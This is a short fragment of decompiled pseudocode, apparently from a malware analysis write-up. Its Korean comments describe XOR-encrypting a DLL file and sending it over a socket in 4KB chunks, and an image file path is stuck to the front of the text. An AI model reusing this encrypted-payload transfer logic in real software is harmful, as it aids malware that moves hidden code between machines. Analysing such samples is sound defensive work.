 v14[1] = 4096;
v14[2] = v10;
xorEncryptBuffer_406F00(a3, v14, 12);   // xor 암호화된 dll 파일
v20 = v14[0];
v21 = v14[1];
v22 = v14[2];
qmemcpy(v23, hMem + v10, 0x1000u);      // 메모리 할당 및 4kb 단위 메시지 전송
if ( send(s, buf, 4178, 0) == -1 )
  break;
if ( recv(s, &v26, 4096, 0) == -1 )